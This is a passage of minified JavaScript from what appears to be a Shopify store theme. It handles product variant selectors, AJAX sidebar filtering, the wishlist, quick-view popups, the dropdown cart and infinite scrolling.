.swatch-element').each(function(){$2.inArray($2(this).attr("data-value"),availableOptions)!==-1?$2(this).removeClass("soldout").show().find(":radio").removeAttr("disabled","disabled").removeAttr("checked"):$2(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled","disabled")}),$2.inArray(initialValue,availableOptions)!==-1&&selector.val(initialValue),selector.trigger("change")}},Shopify.linkOptionSelectors=function(product){for(var i2=0;i2<product.variants.length;i2++){var variant=product.variants[i2];if(variant.available){if(Shopify.optionsMap.root=Shopify.optionsMap.root||[],Shopify.optionsMap.root.push(variant.option1),Shopify.optionsMap.root=Shopify.uniq(Shopify.optionsMap.root),product.options.length>1){var key=variant.option1;Shopify.optionsMap[key]=Shopify.optionsMap[key]||[],Shopify.optionsMap[key].push(variant.option2),Shopify.optionsMap[key]=Shopify.uniq(Shopify.optionsMap[key])}if(product.options.length===3){var key=variant.option1+" / "+variant.option2;Shopify.optionsMap[key]=Shopify.optionsMap[key]||[],Shopify.optionsMap[key].push(variant.option3),Shopify.optionsMap[key]=Shopify.uniq(Shopify.optionsMap[key])}}}Shopify.updateOptionsInSelector(0),product.options.length>1&&Shopify.updateOptionsInSelector(1),product.options.length===3&&Shopify.updateOptionsInSelector(2),$2(".single-option-selector:eq(0)").change(function(){return Shopify.updateOptionsInSelector(1),product.options.length===3&&Shopify.updateOptionsInSelector(2),!0}),$2(".single-option-selector:eq(1)").change(function(){return product.options.length===3&&Shopify.updateOptionsInSelector(2),!0})}),$2(document).ready(function(){ella.init()}),$2(window).resize(function(){}),$2(window).scroll(function(){$2(this).scrollTop()>200?$2("#back-top").fadeIn():$2("#back-top").fadeOut()}),$2(".header-mobile").is(":visible")||$2(document).on("click touchstart",function(e){var quickview=$2(".quick-view"),dropdowncart=$2(".dropdown-cart"),cartButton=$2(".cartToggle"),newsletter=$2("#email-modal .modal-window"),searchBar=$2(".nav-search");!quickview.is(e.target)&&quickview.has(e.target).length===0&&!dropdowncart.is(e.target)&&dropdowncart.has(e.target).length===0&&!cartButton.is(e.target)&&cartButton.has(e.target).length===0&&!newsletter.is(e.target)&&newsletter.has(e.target).length===0&&!searchBar.is(e.target)&&searchBar.has(e.target).length===0&&(ella.closeQuickViewPopup(),ella.closeDropdownCart(),ella.closeEmailModalWindow(),ella.closeDropdownSearch())}),$2(document).keyup(function(e){e.keyCode==27&&(ella.closeQuickViewPopup(),ella.closeDropdownCart(),ella.closeDropdownSearch(),clearTimeout(ella.ellaTimeout),$2(".modal").is(":visible")&&$2(".modal").fadeOut(500))});var ella={ellaTimeout:null,isSidebarAjaxClick:!1,init:function(){this.initColorSwatchGrid(),this.initSidebar(),this.initMobileSidebar(),this.initScrollTop(),this.initQuickView(),this.initProductMoreview(),this.initAddToCart(),this.initModal(),this.initProductAddToCart(),this.initDropDownCart(),this.initDropdownSearch(),this.initToggleCollectionPanel(),this.initWishlist(),this.initProductWishlist(),this.initRemoveWishlist(),this.initInfiniteScrolling(),this.product_slick(),this.header_mobile(),this.sidebarInitToggle(),this.hide_filter(),this.initoptionsize(),$2(".brands-page").length&&this.Page_brands()},sidebarMapTagEvents:function(){$2('.sidebar-tag a:not(".clear"), .sidebar-tag label').click(function(e){var currentTags=[];if(Shopify.queryParams.constraint&&(currentTags=Shopify.queryParams.constraint.split("+")),!window.enable_sidebar_multiple_choice&&!$2(this).prev().is(":checked")){var otherTag=$2(this).parents(".sidebar-tag").find("input:checked");if(otherTag.length>0){var tagName=otherTag.val();if(tagName){var tagPos=currentTags.indexOf(tagName);tagPos>=0&&currentTags.splice(tagPos,1)}}}var tagName=$2(this).prev().val();if(tagName){var tagPos=currentTags.indexOf(tagName);tagPos>=0?currentTags.splice(tagPos,1):currentTags.push(tagName)}currentTags.length?Shopify.queryParams.constraint=currentTags.join("+"):delete Shopify.queryParams.constraint,ella.sidebarAjaxClick(),e.preventDefault()})},sidebarMapCategories:function(){$2(".collection-sidebar .sidebar-links a").click(function(e){$2(this).hasClass("active")||(delete Shopify.queryParams.q,ella.sidebarAjaxClick($2(this).attr("href")),$2(".sidebar-links a.active").removeClass("active"),$2(this).addClass("active")),e.preventDefault()})},sidebarMapView:function(){$2(".view-mode > span").click(function(e){if(!$2(this).hasClass("active")){var paging=$2(".filter-show > button span").text();$2(this).hasClass("list")?Shopify.queryParams.view="list"+paging:Shopify.queryParams.view=paging,ella.sidebarAjaxClick(),$2(".view-mode span.active").removeClass("active"),$2(this).addClass("active")}e.preventDefault()})},sidebarMapShow:function(){$2(".filter-show a").click(function(e){if(!$2(this).parent().hasClass("active")){var thisPaging=$2(this).attr("href"),view=$2(".view-mode a.active").attr("href");view=="list"?Shopify.queryParams.view="list"+thisPaging:Shopify.queryParams.view=thisPaging,ella.sidebarAjaxClick(),$2(".filter-show > button span").text(thisPaging),$2(".filter-show li.active").removeClass("active"),$2(this).parent().addClass("active")}e.preventDefault()})},sidebarInitToggle:function(){$2(".sidebar_toggle .widget-title").addClass("click"),$2(".sidebar_toggle .widget-title h3").off().click(function(){var $title=$2(this).parents(".widget-title");$title.hasClass("click")?$title.removeClass("click"):$title.addClass("click"),$2(this).parents(".sidebar_toggle").find(".widget-content").slideToggle()})},sidebarMapSorting:function(e){$2(".filter-sortby li span").click(function(e2){if(!$2(this).parent().hasClass("active")){Shopify.queryParams.sort_by=$2(this).attr("data-href"),ella.sidebarAjaxClick();var sortbyText=$2(this).text();$2(".filter-sortby > button span").text(sortbyText),$2(".filter-sortby li.active").removeClass("active"),$2(this).parent().addClass("active")}e2.preventDefault()})},sidebarMapPaging:function(){$2(".template-collection .pagination-page a").click(function(e){var page=$2(this).attr("href").match(/page=\d+/g);if(page&&(Shopify.queryParams.page=parseInt(page[0].match(/\d+/g)),Shopify.queryParams.page)){var newurl=ella.sidebarCreateUrl();ella.isSidebarAjaxClick=!0,History.pushState({param:Shopify.queryParams},newurl,newurl),ella.sidebarGetContent(newurl),$2("body,html").animate({scrollTop:500},600)}e.preventDefault()})},sidebarMapClearAll:function(){$2(".refined-widgets a.clear-all").click(function(e){delete Shopify.queryParams.constraint,delete Shopify.queryParams.q,ella.sidebarAjaxClick(),e.preventDefault()})},sidebarMapClear:function(){$2(".sidebar-tag").each(function(){var sidebarTag=$2(this);sidebarTag.find("input:checked").length>0&&sidebarTag.find(".clear").show().click(function(e){console.log("im clicked");var currentTags=[];Shopify.queryParams.constraint&&(currentTags=Shopify.queryParams.constraint.split("+")),sidebarTag.find("input:checked").each(function(){var selectedTag=$2(this),tagName=selectedTag.val();if(tagName){var tagPos=currentTags.indexOf(tagName);tagPos>=0&&currentTags.splice(tagPos,1)}}),currentTags.length?Shopify.queryParams.constraint=currentTags.join("+"):delete Shopify.queryParams.constraint,ella.sidebarAjaxClick(),e.preventDefault()})})},sidebarMapEvents:function(){ella.sidebarMapTagEvents(),ella.sidebarMapCategories(),ella.sidebarMapView(),ella.sidebarMapShow(),ella.sidebarMapSorting()},reActivateSidebar:function(){$2(".sidebar-custom .active, .sidebar-links .active").removeClass("active"),$2(".sidebar-tag input:checked").attr("checked",!1);var cat=location.pathname.match(/\/collections\/(.*)(\?)?/);if(cat&&cat[1]&&$2(".sidebar-links a[href='"+cat[0]+"']").addClass("active"),Shopify.queryParams.view){$2(".view-mode .active").removeClass("active");var view=Shopify.queryParams.view;view.indexOf("list")>=0?($2(".view-mode .list").addClass("active"),view=view.replace("list","")):$2(".view-mode .grid").addClass("active"),$2(".filter-show > button span").text(view),$2(".filter-show li.active").removeClass("active"),$2(".filter-show a[href='"+view+"']").parent().addClass("active")}ella.initSortby()},initSortby:function(){if(Shopify.queryParams.sort_by){var sortby=Shopify.queryParams.sort_by,sortbyText=$2(".filter-sortby span[data-href='"+sortby+"']").text();$2(".filter-sortby > button span.text").text(sortbyText),$2(".filter-sortby li.active").removeClass("active"),$2(".filter-sortby span[data-href='"+sortby+"']").parent().addClass("active")}else{var sortbyText=$2(".filter-sortby .dropdown-menu .active").text();$2(".filter-sortby > button span.text").text(sortbyText)}},sidebarMapData:function(data){var currentList=$2(".col-main .products-grid");currentList.length==0&&(currentList=$2(".col-main .product-list"));var productList=$2(data).find(".col-main .products-grid");productList.length==0&&(productList=$2(data).find(".col-main .product-list")),currentList.replaceWith(productList),ella.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,jQuery(".currencies").val(),".col-main span.money","money_format"),$2(".padding").length>0?$2(".padding").replaceWith($2(data).find(".padding")):$2(".block-row.col-main").append($2(data).find(".padding"));var currentHeader=$2(".page-header"),dataHeader=$2(data).find(".page-header");if(currentHeader.find("h2").text()!=dataHeader.find("h2").text()){currentHeader.find("h2").replaceWith(dataHeader.find("h2"));var currentDes=$2(".collection-des"),dataDes=$2(data).find(".collection-des");currentDes.find(".rte").length?dataDes.find(".rte").length?currentDes.html(dataDes.find(".rte")):currentDes.find(".rte").hide():currentDes.html(dataDes.find(".rte"));var currentImg=$2(".collection-img"),dataImg=$2(data).find(".collection-img");currentImg.find("p").length?dataImg.find("p").length?currentImg.html(dataImg.find("p")):currentImg.find("p").hide():currentImg.html(dataImg.find("p"))}if($2(".refined-widgets").replaceWith($2(data).find(".refined-widgets")),$2(".sidebar-block").replaceWith($2(data).find(".sidebar-block")),$2(".breadcrumb .bd-title").replaceWith($2(data).find(".breadcrumb .bd-title")),$2(".img_cart").replaceWith($2(data).find(".img_cart")),ella.initColorSwatchGrid(),$2(".spr-badge").length>0)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()},sidebarCreateUrl:function(baseLink){var newQuery=$2.param(Shopify.queryParams).replace(/%2B/g,"+");return baseLink?newQuery!=""?baseLink+"?"+newQuery:baseLink:location.pathname+"?"+newQuery},sidebarAjaxClick:function(baseLink){delete Shopify.queryParams.page;var newurl=ella.sidebarCreateUrl(baseLink);ella.isSidebarAjaxClick=!0,History.pushState({param:Shopify.queryParams},newurl,newurl),ella.sidebarGetContent(newurl)},sidebarGetContent:function(newurl){$2.ajax({type:"get",url:newurl,beforeSend:function(){ella.showLoading()},success:function(data){ella.sidebarMapData(data),ella.sidebarMapPaging(),ella.translateBlock(".main-content"),ella.sidebarMapTagEvents(),ella.sidebarInitToggle(),ella.sidebarMapClear(),ella.sidebarMapClearAll(),ella.hideLoading(),ella.initQuickView(),ella.initAddToCart(),ella.initWishlist(),ella.initInfiniteScrolling(),ella.hide_filter(),ella.initoptionsize()},error:function(xhr,text){ella.hideLoading(),$2(".loading-modal").hide(),$2(".ajax-error-message").text($2.parseJSON(xhr.responseText).description),ella.showModal(".ajax-error-modal")}})},sidebarParams:function(){if(Shopify.queryParams={},location.search.length)for(var aKeyValue,i2=0,aCouples=location.search.substr(1).split("&");i2<aCouples.length;i2++)aKeyValue=aCouples[i2].split("="),aKeyValue.length>1&&(Shopify.queryParams[decodeURIComponent(aKeyValue[0])]=decodeURIComponent(aKeyValue[1]))},initMobileSidebar:function(){$2(".sidebar-mb a").click(function(event){$2(".sidebar").is(":hidden")?($2(".sidebar").slideToggle(500),$2("body,html").animate({scrollTop:200},600),$2(this).toggleClass("hidden-arrow-left"),$2(this).html("<span>"+window.hide_sidebar+'<i class="fa fa-chevron-up"></i></span>')):($2(".sidebar").slideToggle(500),$2(this).removeClass("hidden-arrow-left"),$2(this).html("<span>"+window.show_sidebar+'<i class="fa fa-chevron-down"></i></span>'))})},initSidebar:function(){$2(".collection-sidebar").length>=0&&(ella.sidebarParams(),ella.initSortby(),ella.sidebarMapEvents(),ella.sidebarMapPaging(),ella.sidebarInitToggle(),ella.sidebarMapClear(),ella.sidebarMapClearAll())},initWishlist:function(){$2(".grid-item button.wishlist").click(function(e){e.preventDefault();var form=$2(this).parent(),item=form.parents(".grid-item");$2.ajax({type:"POST",url:"/contact",data:form.serialize(),beforeSend:function(){ella.showLoading()},success:function(data){ella.hideLoading(),form.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');var title=item.find(".product-title").html(),image=item.find("a > img").attr("src");$2(".ajax-success-modal").find(".ajax-product-title").html(title),$2(".ajax-success-modal").find(".ajax-product-image").attr("src",image),$2(".ajax-success-modal").find(".btn-go-to-wishlist").show(),$2(".ajax-success-modal").find(".btn-go-to-cart").hide(),ella.showModal(".ajax-success-modal")},error:function(xhr,text){ella.hideLoading(),$2(".loading-modal").hide(),$2(".ajax-error-message").text($2.parseJSON(xhr.responseText).description),ella.showModal(".ajax-error-modal")}})})},initProductWishlist:function(){$2(".product button.wishlist").click(function(e){e.preventDefault();var form=$2(this).parent(),item=form.parents(".grid-item");$2.ajax({type:"POST",url:"/contact",data:form.serialize(),beforeSend:function(){ella.showLoading()},success:function(data){ella.hideLoading(),form.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');var title=$2(".product-title h2").html(),image=$2("#product-featured-image").attr("src");$2(".ajax-success-modal").find(".ajax-product-title").html(title),$2(".ajax-success-modal").find(".ajax-product-image").attr("src",image),$2(".ajax-success-modal").find(".btn-go-to-wishlist").show(),$2(".ajax-success-modal").find(".btn-go-to-cart").hide(),ella.showModal(".ajax-success-modal")},error:function(xhr,text){ella.hideLoading(),$2(".loading-modal").hide(),$2(".ajax-error-message").text($2.parseJSON(xhr.responseText).description),ella.showModal(".ajax-error-modal")}})})},initRemoveWishlist:function(){$2(".btn-remove-wishlist").click(function(e){var row=$2(this).parents("tr"),tagID=row.find(".tag-id").val(),form=jQuery("#remove-wishlist-form");form.find("input[name='contact[tags]']").val("x"+tagID),$2.ajax({type:"POST",url:"/contact",data:form.serialize(),beforeSend:function(){ella.showLoading()},success:function(data){ella.hideLoading(),row.fadeOut(1e3)},error:function(xhr,text){ella.hideLoading(),$2(".loading-modal").hide(),$2(".ajax-error-message").text($2.parseJSON(xhr.responseText).description),ella.showModal(".ajax-error-modal")}})})},initColorSwatchGrid:function(){jQuery(".item-swatch li label").hover(function(){var newImage=jQuery(this).parent().find(".hidden a").attr("href");return jQuery(this).parents(".grid-item").find(".product-grid-image img").attr({src:newImage}),!1})},initInfiniteScrolling:function(){$2(".infinite-scrolling").length>0&&$2(".infinite-scrolling a").click(function(e){e.preventDefault(),$2(this).hasClass("disabled")||ella.doInfiniteScrolling()}),window.infinitPos=0,$2(window).scroll(function(event){if($2(".infinite-scrolling").length>0){var pos=$2(".infinite-scrolling").offset().top;$2(this).scrollTop()>pos-600&&$2(".infinite-scrolling").length>0&&$2(".infinite-scrolling a:eq(0)").is(":visible")&&$2(this).scrollTop()-window.infinitPos>1e3&&(window.infinitPos=$2(this).scrollTop(),$2(".infinite-scrolling a").trigger("click"),event.stopPropagation(),event.preventDefault())}})},doInfiniteScrolling:function(){var currentList=$2(".block-row .products-grid");if(currentList.length||(currentList=$2(".block-row .product-list")),currentList){var showMoreButton=$2(".infinite-scrolling a").first();$2.ajax({type:"GET",url:showMoreButton.attr("href"),beforeSend:function(){ella.showLoading(),$2(".loading-modal").show(),showMoreButton.hide()},success:function(data){ella.hideLoading(),showMoreButton.show();var products=$2(data).find(".block-row .products-grid");if(products.length||(products=$2(data).find(".block-row .product-list")),products.length&&(currentList.append(products.children()),ella.translateBlock("."+currentList.attr("class")),ella.initQuickView(),ella.initAddToCart(),ella.initWishlist(),ella.initoptionsize(),$2(data).find(".infinite-scrolling").length>0?showMoreButton.attr("href",$2(data).find(".infinite-scrolling a").attr("href")):(showMoreButton.hide(),showMoreButton.next().show()),window.show_multiple_currencies&&window.shop_currency!=jQuery(".currencies").val()&&Currency.convertAll(window.shop_currency,jQuery(".currencies").val(),"span.money","money_format"),ella.initColorSwatchGrid(),$2(".spr-badge").length>0))return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()},error:function(xhr,text){ella.hideLoading(),$2(".loading-modal").hide(),$2(".ajax-error-message").text($2.parseJSON(xhr.responseText).description),ella.showModal(".ajax-error-modal")},dataType:"html"})}},closeEmailModalWindow:function(){$2("#email-modal").length>0&&$2("#email-modal").is(":visible")&&$2("#email-modal .modal-window").fadeOut(600,function(){$2("#email-modal .modal-overlay").fadeOut(600,function(){$2("#email-modal").hide(),$2.cookie("emailSubcribeModal","closed",{expires:1,path:"/"})})})},showModal:function(selector){$2(selector).fadeIn(500),ella.ellaTimeout=setTimeout(function(){$2(selector).fadeOut(500)},5e3)},initToggleCollectionPanel:function(){$2(".collection-sharing-btn").length>0&&$2(".collection-sharing-btn").click(function(){$2(".collection-sharing-panel").toggle(),$2(".collection-sharing-panel").is(":visible")?($2(".collection-sharing-btn").addClass("btn-hover"),$2(".collection-filter-panel").hide(),$2(".collection-filter-btn").removeClass("btn-hover")):$2(".collection-sharing-btn").removeClass("btn-hover")}),$2(".collection-filter-btn").length>0&&($2(".collection-filter-btn").click(function(){$2(".collection-filter-panel").toggle(),$2(".collection-filter-panel").is(":visible")?($2(".collection-filter-btn").addClass("btn-hover"),$2(".collection-sharing-panel").hide(),$2(".collection-sharing-btn").removeClass("btn-hover")):$2(".collection-filter-btn").removeClass("btn-hover")}),$2(".collection-filter-panel select").change(function(index){window.location=$2(this).find("option:selected").val()}))},checkItemsInDropdownCart:function(){$2(".dropdown-cart .mini-products-list").children().length>0?($2(".dropdown-cart .no-items").hide(),$2(".dropdown-cart .has-items").show()):($2(".dropdown-cart .has-items").hide(),$2(".dropdown-cart .no-items").show())},initModal:function(){$2(".continue-shopping").click(function(){clearTimeout(ella.ellaTimeout),$2(".ajax-success-modal").fadeOut(500)}),$2(".close-modal, .overlay").click(function(){clearTimeout(ella.ellaTimeout),$2(".ajax-success-modal").fadeOut(500)})},initDropDownCart:function(){window.dropdowncart_type=="click"?$2(".cartToggle").click(function(){$2(".dropdown-cart").is(":visible")?$2(".dropdown-cart").slideUp("fast"):$2(".dropdown-cart").slideDown("fast")}):"ontouchstart"in document?$2(".cartToggle").click(function(){$2(".dropdown-cart").is(":visible")?$2(".dropdown-cart").slideUp("fast"):$2(".dropdown-cart").slideDown("fast")}):($2(".cartToggle").hover(function(){$2(".dropdown-cart").is(":visible")||$2(".dropdown-cart").slideDown("fast")}),$2(".wrapper-top-cart").mouseleave(function(){$2(".dropdown-cart").slideUp("fast")})),ella.checkItemsInDropdownCart(),$2(".dropdown-cart .no-items a").click(function(){$2(".dropdown-cart").slideUp("fast")}),$2(".dropdown-cart .btn-remove").click(function(event){event.preventDefault();var productId=$2(this).parents(".item").attr("id");productId=productId.match(/\d+/g),Shopify.removeItem(productId,function(cart){ella.doUpdateDropdownCart(cart)})})},closeDropdownCart:function(){$2(".dropdown-cart").is(":visible")&&$2(".dropdown-cart").slideUp("fast")},initDropdownSearch:function(){$2(".nav-search .icon-search").click(function(){console.log("TEST"),$2(".header-bottom.on .search-bar").is(":visible")?$2(".header-bottom.on .search-bar").slideUp("fast"):$2(".header-bottom.on .search-bar").slideDown("fast")})},closeDropdownSearch:function(){$2(".header-bottom.on .search-bar").is(":visible")&&$2(".header-bottom.on .search-bar").slideUp("fast")},initProductMoreview:function(){$2(".more-view-wrapper-owlslider").length>0?this.initOwlMoreview():$2(".more-view-wrapper-jcarousel").length>0&&this.initJcarouselMoreview()},initOwlMoreview:function(){$2(".more-view-wrapper-owlslider ul").owlCarousel({navigation:!0,items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsTabletSmall:[540,3],itemsMobile:[360,3]}).css("visibility","visible")},initJcarouselMoreview:function(){$2(".more-view-wrapper-jcarousel ul").jcarousel({vertical:!0}).css("visibility","visible"),$2(".product-img-box").addClass("has-jcarousel"),$2(".more-view-wrapper").css("visibility","visible")},initCloudzoom:function(){$2(".product-featured-image").length>0&&$2(window).innerWidth()>1025&&$2(".product-featured-image").elevateZoom({cursor:"crosshair",zoomType:"inner",galleryActiveClass:"active"})},initScrollTop:function(){$2("#back-top").click(function(){return $2("body,html").animate({scrollTop:0},400),!1})},initProductAddToCart:function(){$2("#product-add-to-cart").length>0&&$2("#product-add-to-cart").click(function(event){if(event.preventDefault(),$2(this).attr("disabled")!="disabled")if(!window.ajax_cart)$2(this).closest("form").submit();else{var variant_id=$2("#add-to-cart-form select[name=id]").val();variant_id||(variant_id=$2("#add-to-cart-form input[name=id]").val());var quantity=$2("#add-to-cart-form input[name=quantity]").val();quantity||(quantity=1);var title=$2(".product-title h2").html(),image=$2(".picture-product .slick-current .product-featured-image").attr("src");ella.doAjaxAddToCart(variant_id,quantity,title,image)}return!1})},initAddToCart:function(){$2(".add-to-cart-btn").length>0&&$2(".add-to-cart-btn").click(function(event){if(event.preventDefault(),$2(this).attr("disabled")!="disabled"){var productItem=$2(this).parents(".product-item"),productId=$2(productItem).attr("id");if(productId=productId.match(/\d+/g),!window.ajax_cart)$2("#product-actions-"+productId).submit();else{var variant_id=$2("#product-actions-"+productId+" select[name=id]").val();variant_id||(variant_id=$2("#product-actions-"+productId+" input[name=id]").val());var quantity=$2("#product-actions-"+productId+" input[name=quantity]").val();quantity||(quantity=1);var title=$2(productItem).find(".product-title").html(),image=$2(productItem).find(".product-grid-image img").attr("src");ella.doAjaxAddToCart(variant_id,quantity,title,image)}}return!1})},showLoading:function(){$2(".loading-modal").show()},hideLoading:function(){$2(".loading-modal").hide()},doAjaxAddToCart:function(variant_id,quantity,title,image){$2.ajax({type:"post",url:"/cart/add.js",data:"quantity="+quantity+"&id="+variant_id,dataType:"json",beforeSend:function(){ella.showLoading()},success:function(msg){ella.hideLoading(),$2(".ajax-success-modal").find(".ajax-product-title").html(msg.title),$2(".ajax-success-modal").find(".ajax-product-image").attr("src",image),$2(".ajax-success-modal").find(".btn-go-to-wishlist").hide(),$2(".ajax-success-modal").find(".btn-go-to-cart").show(),ella.showModal(".ajax-success-modal"),ella.updateDropdownCart()},error:function(xhr,text){ella.hideLoading(),$2(".ajax-error-message").text($2.parseJSON(xhr.responseText).description),ella.showModal(".ajax-error-modal")}})},initQuickView:function(){$2(".quickview-button a").click(function(){var product_handle=$2(this).attr("id");return Shopify.getProduct(product_handle,function(product){var template=$2("#quickview-template").html();$2(".quick-view").html(template);var quickview=$2(".quick-view");if(quickview.find(".product-title a").html(ella.translateText(product.title)),quickview.find(".product-title a").attr("href",product.url),quickview.find(".product-vendor span").length>0&&quickview.find(".product-vendor span").html(ella.translateText(product.vendor)),quickview.find(".product-type span").length>0&&quickview.find(".product-type span").html(ella.translateText(product.type)),quickview.find(".product-inventory span").length>0){var variant=product.variants[0],inventoryInfo=quickview.find(".product-inventory span");variant.available?variant.inventory_management!=null?inventoryInfo.text(window.inventory_text.in_stock):inventoryInfo.text(window.inventory_text.many_in_stock):inventoryInfo.text(window.inventory_text.out_of_stock)}if(product.description.indexOf("[countdown]")>0){var countdownTime=product.description.match(/\[countdown\](.*)\[\/countdown\]/);countdownTime&&countdownTime.length>0&&(quickview.find(".countdown").show(),quickview.find(".quickview-clock").countdown(countdownTime[1],function(event){$2(this).html(event.strftime("%Dd %H:%M:%S"))}))}if(quickview.find(".product-description").length>0){var description=product.description.replace(/(<([^>]+)>)/ig,""),description=description.replace(/\[countdown\](.*)\[\/countdown\]/g,"");if(window.multi_lang&&description.indexOf("[lang2]")>0){var descList=description.split("[lang2]");jQuery.cookie("language")!=null?description=descList[translator.current_lang-1]:description=descList[0]}description=description.split(" ").splice(0,20).join(" ")+"...",quickview.find(".product-description").text(description)}else quickview.find(".product-description").remove();quickview.find(".price").html(Shopify.formatMoney(product.price,window.money_format)),quickview.find(".product-item").attr("id","product-"+product.id),quickview.find(".variants").attr("id","product-actions-"+product.id),quickview.find(".variants select").attr("id","product-select-"+product.id),product.compare_at_price>product.price?(quickview.find(".compare-price").html(Shopify.formatMoney(product.compare_at_price_max,window.money_format)).show(),quickview.find(".price").addClass("on-sale")):(quickview.find(".compare-price").html(""),quickview.find(".price").removeClass("on-sale")),product.available?(quickview.find(".total-price span").html(Shopify.formatMoney(product.price,window.money_format)),window.use_color_swatch?ella.createQuickViewVariantsSwatch(product,quickview):ella.createQuickViewVariants(product,quickview)):(quickview.find("select, input, .total-price, .dec, .inc, .variants label").remove(),quickview.find(".add-to-cart-btn").text(window.inventory_text.unavailable).addClass("disabled").attr("disabled","disabled")),quickview.find(".button").on("click",function(){var oldValue=quickview.find(".quantity").val(),newVal=1;$2(this).text()=="+"?newVal=parseInt(oldValue)+1:oldValue>1&&(newVal=parseInt(oldValue)-1),quickview.find(".quantity").val(newVal),quickview.find(".total-price").length>0&&ella.updatePricingQuickview()}),window.show_multiple_currencies&&Currency.convertAll(window.shop_currency,jQuery(".currencies").val(),"span.money","money_format"),ella.loadQuickViewSlider(product,quickview),ella.initQuickviewAddToCart(),ella.translateBlock(".quick-view"),$2(".quick-view").fadeIn(500),$2(".quick-view .total-price").length>0&&$2(".quick-view input[name=quantity]").on("change",ella.updatePricingQuickview)}),!1}),$2(document).on("click",".quick-view .overlay, .close-window",function(){return ella.closeQuickViewPopup(),!1})},updatePricingQuickview:function(){var regex=/([0-9]+[.|,][0-9]+[.|,][0-9]+)/g,unitPriceTextMatch=$2(".quick-view .price").text().match(regex);if(unitPriceTextMatch||(regex=/([0-9]+[.|,][0-9]+)/g,unitPriceTextMatch=$2(".quick-view .price").text().match(regex)),unitPriceTextMatch){var unitPriceText=unitPriceTextMatch[0],unitPrice=unitPriceText.replace(/[.|,]/g,""),quantity=parseInt($2(".quick-view input[name=quantity]").val()),totalPrice=unitPrice*quantity,totalPriceText=Shopify.formatMoney(totalPrice,window.money_format);regex=/([0-9]+[.|,][0-9]+[.|,][0-9]+)/g,totalPriceText.match(regex)||(regex=/([0-9]+[.|,][0-9]+)/g),totalPriceText=totalPriceText.match(regex)[0];var regInput=new RegExp(unitPriceText,"g"),totalPriceHtml=$2(".quick-view .price").html().replace(regInput,totalPriceText);$2(".quick-view .total-price span").html(totalPriceHtml)}},initQuickviewAddToCart:function(){$2(".quick-view .add-to-cart-btn").length>0&&$2(".quick-view .add-to-cart-btn").click(function(){var variant_id=$2(".quick-view select[name=id]").val();variant_id||(variant_id=$2(".quick-view input[name=id]").val());var quantity=$2(".quick-view input[name=quantity]").val();quantity||(quantity=1);var title=$2(".quick-view .product-title a").html(),image=$2(".quick-view .quickview-featured-image img").attr("src");ella.doAjaxAddToCart(variant_id,quantity,title,image),ella.closeQuickViewPopup()})},updateDropdownCart:function(){Shopify.getCart(function(cart){ella.doUpdateDropdownCart(cart)})},doUpdateDropdownCart:function(cart){var template='<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>',wcpcartdata=[];if($2.ajax({url:"/search?&view=wcp_cart",async:!1,success:function(response){wcpcartdata=JSON.parse(response)}}),cart.total_price=wcpcartdata.wcp_cart_total,$2(".cartCount").text(cart.item_count),$2(".dropdown-cart .summary .price").html(Shopify.formatMoney(cart.total_price,window.money_format)),$2(".dropdown-cart .mini-products-list").html(""),cart.item_count>0){for(var i2=0;i2<cart.items.length;i2++){var item=template;$2.each(wcpcartdata.items,function(index,wcp_val){if(wcp_val.variant_id==cart.items[i2].variant_id)return cart.items[i2].price=wcp_val.wcp_v_price,cart.items[i2].compare_at_price=wcp_val.wcp_v_compare_price,!1}),item=item.replace(/\{ID\}/g,cart.items[i2].id),item=item.replace(/\{URL\}/g,cart.items[i2].url),item=item.replace(/\{TITLE\}/g,ella.translateText(cart.items[i2].title)),item=item.replace(/\{QUANTITY\}/g,cart.items[i2].quantity),item=item.replace(/\{IMAGE\}/g,Shopify.resizeImage(cart.items[i2].image,"small")),item=item.replace(/\{PRICE\}/g,Shopify.formatMoney(cart.items[i2].price,window.money_format)),$2(".dropdown-cart .mini-products-list").append(item)}$2(".dropdown-cart .btn-remove").click(function(event){event.preventDefault();var productId=$2(this).parents(".item").attr("id");productId=productId.match(/\d+/g),Shopify.removeItem(productId,function(cart2){ella.doUpdateDropdownCart(cart2)})}),ella.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,jQuery(".currencies").val(),".dropdown-cart span.money","money_format")}ella.checkItemsInDropdownCart()},checkNeedToConvertCurrency:function(){return window.show_multiple_currencies&&Currency.currentCurrency!=shopCurrency},loadQuickViewSlider:function(product,quickviewTemplate){var product_container=quickviewTemplate.find(".quickview-featured-image"),count=0;for(i in product.images)if(count<product.images.length){var featuredImage=Shopify.resizeImage(product.images[i],"grande"),item='<div class="qv_item"><a href="'+product.url+'"><img src="'+featuredImage+'" title="'+product.title+'" /></a></div>';product_container.append(item),count=count+1}var product_thumbnails=quickviewTemplate.find(".more-view-wrapper ul"),count=0;for(i in product.images)if(count<product.images.length){var grande=Shopify.resizeImage(product.images[i],"grande"),compact=Shopify.resizeImage(product.images[i],"compact"),item='<li class="grid-item"><a href="javascript:void(0)" data-image="'+grande+'"><img src="'+compact+'"  /></a></li>';product_thumbnails.append(item),count=count+1}setTimeout(function(){ella.image_product_slick(product_container,product_thumbnails)},500)},convertToSlug:function(text){return text.toLowerCase().replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-")},createQuickViewVariantsSwatch:function(product,quickviewTemplate){if(product.variants.length>1){for(var i2=0;i2<product.variants.length;i2++){var variant=product.variants[i2],option='<option value="'+variant.id+'">'+variant.title+"</option>";quickviewTemplate.find("form.variants > select").append(option)}new Shopify.OptionSelectors("product-select-"+product.id,{product:product,onVariantSelected:selectCallbackQuickview});for(var 